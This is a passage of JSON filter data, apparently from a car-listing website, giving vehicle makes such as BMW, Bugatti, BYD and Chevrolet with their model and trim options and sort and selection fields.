Litre","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Arnage","Value":"Arnage","Name":"Arnage","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Azure","Value":"Azure","Name":"Azure","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Bentayga","Value":"Bentayga","Name":"Bentayga","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Brooklands","Value":"Brooklands","Name":"Brooklands","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Continental","Value":"Continental","Name":"Continental","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Flying Spur","Value":"Flying Spur","Name":"Flying Spur","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_MK VI","Value":"MK VI","Name":"MK VI","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Mulsanne","Value":"Mulsanne","Name":"Mulsanne","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_R Type","Value":"R Type","Name":"R Type","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Series I","Value":"Series I","Name":"Series I","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Series II","Value":"Series II","Name":"Series II","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Series III","Value":"Series III","Name":"Series III","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Turbo R","Value":"Turbo R","Name":"Turbo R","Counter":0,"Selected":false,"Sort":14}],"Trims":[{"Id":"Trims_Azure","Value":"Azure","Name":"Azure","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Mulliner","Value":"Mulliner","Name":"Mulliner","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Mulliner Driving Spec","Value":"Mulliner Driving Spec","Name":"Mulliner Driving Spec","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Red Label","Value":"Red Label","Name":"Red Label","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_S Mulliner Driving Spec","Value":"S Mulliner Driving Spec","Name":"S Mulliner Driving Spec","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Speed","Value":"Speed","Name":"Speed","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Supersports","Value":"Supersports","Name":"Supersports","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_T","Value":"T","Name":"T","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":10}],"Selected":false,"Counter":0,"Sort":11},{"Id":"Makes_BMW","Name":"BMW","Value":"BMW","Models":[{"Id":"Models_1 Series","Value":"1 Series","Name":"1 Series","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_2 Series","Value":"2 Series","Name":"2 Series","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_2 Series Active Tourer","Value":"2 Series Active Tourer","Name":"2 Series Active Tourer","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_2 Series Gran Coupe","Value":"2 Series Gran Coupe","Name":"2 Series Gran Coupe","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_2 Series Gran Tourer","Value":"2 Series Gran Tourer","Name":"2 Series Gran Tourer","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_2002","Value":"2002","Name":"2002","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_3 Series","Value":"3 Series","Name":"3 Series","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_3 Series Gran Turismo","Value":"3 Series Gran Turismo","Name":"3 Series Gran Turismo","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_3.0 CSL","Value":"3.0 CSL","Name":"3.0 CSL","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_4 Series","Value":"4 Series","Name":"4 Series","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_4 Series Gran Coupe","Value":"4 Series Gran Coupe","Name":"4 Series Gran Coupe","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_5 Series","Value":"5 Series","Name":"5 Series","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_5 Series Gran Turismo","Value":"5 Series Gran Turismo","Name":"5 Series Gran Turismo","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_6 Series","Value":"6 Series","Name":"6 Series","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_6 Series Gran Coupe","Value":"6 Series Gran Coupe","Name":"6 Series Gran Coupe","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_6 Series Gran Turismo","Value":"6 Series Gran Turismo","Name":"6 Series Gran Turismo","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_7 Series","Value":"7 Series","Name":"7 Series","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_8 Series","Value":"8 Series","Name":"8 Series","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_8 Series Gran Coupe","Value":"8 Series Gran Coupe","Name":"8 Series Gran Coupe","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Alpina","Value":"Alpina","Name":"Alpina","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_M135i","Value":"M135i","Name":"M135i","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_M140i","Value":"M140i","Name":"M140i","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_M2","Value":"M2","Name":"M2","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_M240i","Value":"M240i","Name":"M240i","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_M3","Value":"M3","Name":"M3","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_M4","Value":"M4","Name":"M4","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_M440i","Value":"M440i","Name":"M440i","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_M5","Value":"M5","Name":"M5","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_M6","Value":"M6","Name":"M6","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_M6 Gran Coupe","Value":"M6 Gran Coupe","Name":"M6 Gran Coupe","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_M8","Value":"M8","Name":"M8","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_M8 Gran Coupe","Value":"M8 Gran Coupe","Name":"M8 Gran Coupe","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_X1","Value":"X1","Name":"X1","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_X2","Value":"X2","Name":"X2","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_X3","Value":"X3","Name":"X3","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_X3 M","Value":"X3 M","Name":"X3 M","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_X4","Value":"X4","Name":"X4","Counter":0,"Selected":false,"Sort":46},{"Id":"Models_X5","Value":"X5","Name":"X5","Counter":0,"Selected":false,"Sort":47},{"Id":"Models_X5 M","Value":"X5 M","Name":"X5 M","Counter":0,"Selected":false,"Sort":48},{"Id":"Models_X6","Value":"X6","Name":"X6","Counter":0,"Selected":false,"Sort":49},{"Id":"Models_X7","Value":"X7","Name":"X7","Counter":0,"Selected":false,"Sort":51},{"Id":"Models_XM","Value":"XM","Name":"XM","Counter":0,"Selected":false,"Sort":52},{"Id":"Models_Z3","Value":"Z3","Name":"Z3","Counter":0,"Selected":false,"Sort":53},{"Id":"Models_Z3 M","Value":"Z3 M","Name":"Z3 M","Counter":0,"Selected":false,"Sort":54},{"Id":"Models_Z4","Value":"Z4","Name":"Z4","Counter":0,"Selected":false,"Sort":55},{"Id":"Models_Z4 M","Value":"Z4 M","Name":"Z4 M","Counter":0,"Selected":false,"Sort":56},{"Id":"Models_i3","Value":"i3","Name":"i3","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_i4","Value":"i4","Name":"i4","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_i5","Value":"i5","Name":"i5","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_i7","Value":"i7","Name":"i7","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_i8","Value":"i8","Name":"i8","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_iX","Value":"iX","Name":"iX","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_iX1","Value":"iX1","Name":"iX1","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_iX2","Value":"iX2","Name":"iX2","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_iX3","Value":"iX3","Name":"iX3","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_x6 M","Value":"x6 M","Name":"x6 M","Counter":0,"Selected":false,"Sort":50}],"Trims":[{"Id":"Trims_128ti","Value":"128ti","Name":"128ti","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_B10","Value":"B10","Name":"B10","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_B3","Value":"B3","Name":"B3","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_B5","Value":"B5","Name":"B5","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Black Vermilion Edition","Value":"Black Vermilion Edition","Name":"Black Vermilion Edition","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Clubsport","Value":"Clubsport","Name":"Clubsport","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_CSiA","Value":"CSiA","Name":"CSiA","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_D3","Value":"D3","Name":"D3","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_D5","Value":"D5","Name":"D5","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_E","Value":"E","Name":"E","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_E Lux","Value":"E Lux","Name":"E Lux","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Edition ES","Value":"Edition ES","Name":"Edition ES","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Edition M Sport","Value":"Edition M Sport","Name":"Edition M Sport","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Edition SE","Value":"Edition SE","Name":"Edition SE","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Edition Sport","Value":"Edition Sport","Name":"Edition Sport","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_EfficientDynamics","Value":"EfficientDynamics","Name":"EfficientDynamics","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_EfficientDynamics Business","Value":"EfficientDynamics Business","Name":"EfficientDynamics Business","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_EfficientDynamics Plus","Value":"EfficientDynamics Plus","Name":"EfficientDynamics Plus","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_EfficientDynamics SE","Value":"EfficientDynamics SE","Name":"EfficientDynamics SE","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_EfficientDynamics Sport","Value":"EfficientDynamics Sport","Name":"EfficientDynamics Sport","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_EH","Value":"EH","Name":"EH","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_ES SE","Value":"ES SE","Name":"ES SE","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Excellence","Value":"Excellence","Name":"Excellence","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Excellence Pro","Value":"Excellence Pro","Name":"Excellence Pro","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Exclusive Edition","Value":"Exclusive Edition","Name":"Exclusive Edition","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Highline Edition","Value":"Highline Edition","Name":"Highline Edition","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_M","Value":"M","Name":"M","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_M Competition","Value":"M Competition","Name":"M Competition","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_M Mesh Edition","Value":"M Mesh Edition","Name":"M Mesh Edition","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_M Performance","Value":"M Performance","Name":"M Performance","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_M Sport","Value":"M Sport","Name":"M Sport","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_M Sport Business Edition","Value":"M Sport Business Edition","Name":"M Sport Business Edition","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_M Sport Edition","Value":"M Sport Edition","Name":"M Sport Edition","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_M Sport Exclusive","Value":"M Sport Exclusive","Name":"M Sport Exclusive","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_M Sport Highline","Value":"M Sport Highline","Name":"M Sport Highline","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_M Sport Highline Edition","Value":"M Sport Highline Edition","Name":"M Sport Highline Edition","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_M Sport LE","Value":"M Sport LE","Name":"M Sport LE","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_M Sport Plus Edition","Value":"M Sport Plus Edition","Name":"M Sport Plus Edition","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_M Sport Premier","Value":"M Sport Premier","Name":"M Sport Premier","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_M Sport Premier Pro","Value":"M Sport Premier Pro","Name":"M Sport Premier Pro","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_M Sport Premium","Value":"M Sport Premium","Name":"M Sport Premium","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_M Sport Pro","Value":"M Sport Pro","Name":"M Sport Pro","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_M Sport Pro Edition","Value":"M Sport Pro Edition","Name":"M Sport Pro Edition","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_M Sport Shadow Edition","Value":"M Sport Shadow Edition","Name":"M Sport Shadow Edition","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_M Sport X","Value":"M Sport X","Name":"M Sport X","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_M135","Value":"M135","Name":"M135","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_M135i","Value":"M135i","Name":"M135i","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_M140i","Value":"M140i","Name":"M140i","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_M140i Shadow Edition","Value":"M140i Shadow Edition","Name":"M140i Shadow Edition","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_M2","Value":"M2","Name":"M2","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_M2 Competition","Value":"M2 Competition","Name":"M2 Competition","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_M235","Value":"M235","Name":"M235","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_M235i","Value":"M235i","Name":"M235i","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_M240i","Value":"M240i","Name":"M240i","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_M3","Value":"M3","Name":"M3","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_M3 Alpine","Value":"M3 Alpine","Name":"M3 Alpine","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_M3 Competition","Value":"M3 Competition","Name":"M3 Competition","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_M3 Competition M","Value":"M3 Competition M","Name":"M3 Competition M","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_M3 CS","Value":"M3 CS","Name":"M3 CS","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_M3 Dakar","Value":"M3 Dakar","Name":"M3 Dakar","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_M3 Evolution","Value":"M3 Evolution","Name":"M3 Evolution","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_M3 Frozen Silver Edition","Value":"M3 Frozen Silver Edition","Name":"M3 Frozen Silver Edition","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_M3 LHD","Value":"M3 LHD","Name":"M3 LHD","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_M3 Limited Edition 500","Value":"M3 Limited Edition 500","Name":"M3 Limited Edition 500","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_M3 Monte Carlo","Value":"M3 Monte Carlo","Name":"M3 Monte Carlo","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_M340d","Value":"M340d","Name":"M340d","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_M340i","Value":"M340i","Name":"M340i","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_M35i","Value":"M35i","Name":"M35i","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_M4","Value":"M4","Name":"M4","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_M4 Competition","Value":"M4 Competition","Name":"M4 Competition","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_M4 Competition M","Value":"M4 Competition M","Name":"M4 Competition M","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_M4 CS","Value":"M4 CS","Name":"M4 CS","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_M4 CSL","Value":"M4 CSL","Name":"M4 CSL","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_M4 GTS","Value":"M4 GTS","Name":"M4 GTS","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_M40d","Value":"M40d","Name":"M40d","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_M40i","Value":"M40i","Name":"M40i","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_M440d","Value":"M440d","Name":"M440d","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_M440i","Value":"M440i","Name":"M440i","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_M5","Value":"M5","Name":"M5","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_M5 30 Jahre Edition","Value":"M5 30 Jahre Edition","Name":"M5 30 Jahre Edition","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_M5 Competition","Value":"M5 Competition","Name":"M5 Competition","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_M50","Value":"M50","Name":"M50","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_M50d","Value":"M50d","Name":"M50d","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_M50i","Value":"M50i","Name":"M50i","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_M550i","Value":"M550i","Name":"M550i","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_M6","Value":"M6","Name":"M6","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_M60","Value":"M60","Name":"M60","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_M60i","Value":"M60i","Name":"M60i","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_M70","Value":"M70","Name":"M70","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_M760e","Value":"M760e","Name":"M760e","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_M8 Competition","Value":"M8 Competition","Name":"M8 Competition","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_M850i","Value":"M850i","Name":"M850i","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_Modern","Value":"Modern","Name":"Modern","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_Orinoco","Value":"Orinoco","Name":"Orinoco","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_Performance Edition","Value":"Performance Edition","Name":"Performance Edition","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_Premier Edition","Value":"Premier Edition","Name":"Premier Edition","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_Premier Edition Pro","Value":"Premier Edition Pro","Name":"Premier Edition Pro","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Protonic Frozen Black Edition","Value":"Protonic Frozen Black Edition","Name":"Protonic Frozen Black Edition","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_SE Business","Value":"SE Business","Name":"SE Business","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_SE Business Edition","Value":"SE Business Edition","Name":"SE Business Edition","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_SE Edition Exclusive","Value":"SE Edition Exclusive","Name":"SE Edition Exclusive","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_SE Exclusive","Value":"SE Exclusive","Name":"SE Exclusive","Counter":0,"Selected":false,"Sort":106},{"Id":"Trims_SE Highline","Value":"SE Highline","Name":"SE Highline","Counter":0,"Selected":false,"Sort":107},{"Id":"Trims_SE Luxury Edition","Value":"SE Luxury Edition","Name":"SE Luxury Edition","Counter":0,"Selected":false,"Sort":108},{"Id":"Trims_SE Pro","Value":"SE Pro","Name":"SE Pro","Counter":0,"Selected":false,"Sort":109},{"Id":"Trims_Shadow Edition","Value":"Shadow Edition","Name":"Shadow Edition","Counter":0,"Selected":false,"Sort":110},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":111},{"Id":"Trims_Sport Edition","Value":"Sport Edition","Name":"Sport Edition","Counter":0,"Selected":false,"Sort":112},{"Id":"Trims_Sport Exclusive Edition","Value":"Sport Exclusive Edition","Name":"Sport Exclusive Edition","Counter":0,"Selected":false,"Sort":113},{"Id":"Trims_Sport Plus","Value":"Sport Plus","Name":"Sport Plus","Counter":0,"Selected":false,"Sort":114},{"Id":"Trims_Sport Plus Edition","Value":"Sport Plus Edition","Name":"Sport Plus Edition","Counter":0,"Selected":false,"Sort":115},{"Id":"Trims_Sport Premier","Value":"Sport Premier","Name":"Sport Premier","Counter":0,"Selected":false,"Sort":116},{"Id":"Trims_Sport Premium","Value":"Sport Premium","Name":"Sport Premium","Counter":0,"Selected":false,"Sort":117},{"Id":"Trims_Sport Pro","Value":"Sport Pro","Name":"Sport Pro","Counter":0,"Selected":false,"Sort":118},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":119},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":120},{"Id":"Trims_XD3","Value":"XD3","Name":"XD3","Counter":0,"Selected":false,"Sort":121},{"Id":"Trims_xLine","Value":"xLine","Name":"xLine","Counter":0,"Selected":false,"Sort":122},{"Id":"Trims_xLine Premier","Value":"xLine Premier","Name":"xLine Premier","Counter":0,"Selected":false,"Sort":123}],"Selected":false,"Counter":0,"Sort":12},{"Id":"Makes_Bristol","Name":"Bristol","Value":"Bristol","Models":[{"Id":"Models_401","Value":"401","Name":"401","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_409","Value":"409","Name":"409","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_411","Value":"411","Name":"411","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":13},{"Id":"Makes_Bugatti","Name":"Bugatti","Value":"Bugatti","Models":[{"Id":"Models_Chiron","Value":"Chiron","Name":"Chiron","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Type 35","Value":"Type 35","Name":"Type 35","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":14},{"Id":"Makes_BYD","Name":"BYD","Value":"BYD","Models":[{"Id":"Models_Atto 2","Value":"Atto 2","Name":"Atto 2","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Atto 3","Value":"Atto 3","Name":"Atto 3","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Dolphin","Value":"Dolphin","Name":"Dolphin","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Seal","Value":"Seal","Name":"Seal","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Seal 6","Value":"Seal 6","Name":"Seal 6","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Seal U","Value":"Seal U","Name":"Seal U","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Sealion 7","Value":"Sealion 7","Name":"Sealion 7","Counter":0,"Selected":false,"Sort":6}],"Trims":[{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Boost","Value":"Boost","Name":"Boost","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Design","Value":"Design","Name":"Design","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Excellence","Value":"Excellence","Name":"Excellence","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":5}],"Selected":false,"Counter":0,"Sort":15},{"Id":"Makes_Cadillac","Name":"Cadillac","Value":"Cadillac","Models":[{"Id":"Models_BLS","Value":"BLS","Name":"BLS","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Escalade","Value":"Escalade","Name":"Escalade","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":1}],"Selected":false,"Counter":0,"Sort":16},{"Id":"Makes_Caterham","Name":"Caterham","Value":"Caterham","Models":[{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Seven","Value":"Seven","Name":"Seven","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Super Seven","Value":"Super Seven","Name":"Super Seven","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":17},{"Id":"Makes_Chery","Name":"Chery","Value":"Chery","Models":[{"Id":"Models_Tiggo 7","Value":"Tiggo 7","Name":"Tiggo 7","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Tiggo 8","Value":"Tiggo 8","Name":"Tiggo 8","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Aspire","Value":"Aspire","Name":"Aspire","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Summit","Value":"Summit","Name":"Summit","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":2}],"Selected":false,"Counter":0,"Sort":18},{"Id":"Makes_Chevrolet","Name":"Chevrolet","Value":"Chevrolet","Models":[{"Id":"Models_3100","Value":"3100","Name":"3100","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Apache","Value":"Apache","Name":"Apache","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Astro","Value":"Astro","Name":"Astro","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Aveo","Value":"Aveo","Name":"Aveo","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Camaro","Value":"Camaro","Name":"Camaro","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Captiva","Value":"Captiva","Name":"Captiva","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Corvette","Value":"Corvette","Name":"Corvette","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Corvette Stingray","Value":"Corvette Stingray","Name":"Corvette Stingray","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Cruze","Value":"Cruze","Name":"Cruze","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Impala","Value":"Impala","Name":"Impala","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Kalos","Value":"Kalos","Name":"Kalos","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Lacetti","Value":"Lacetti","Name":"Lacetti","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Matiz","Value":"Matiz","Name":"Matiz","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Nova","Value":"Nova","Name":"Nova","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Orlando","Value":"Orlando","Name":"Orlando","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_SSR","Value":"SSR","Name":"SSR","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Silverado","Value":"Silverado","Name":"Silverado","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Spark","Value":"Spark","Name":"Spark","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Suburban","Value":"Suburban","Name":"Suburban","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Tacuma","Value":"Tacuma","Name":"Tacuma","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Trax","Value":"Trax","Name":"Trax","Counter":0,"Selected":false,"Sort":20}],"Trims":[{"Id":"Trims_+","Value":"+","Name":"+","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_3LZ","Value":"3LZ","Name":"3LZ","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_LS","Value":"LS","Name":"LS","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_LS+","Value":"LS+","Name":"LS+","Counter":0,"Selected":false,"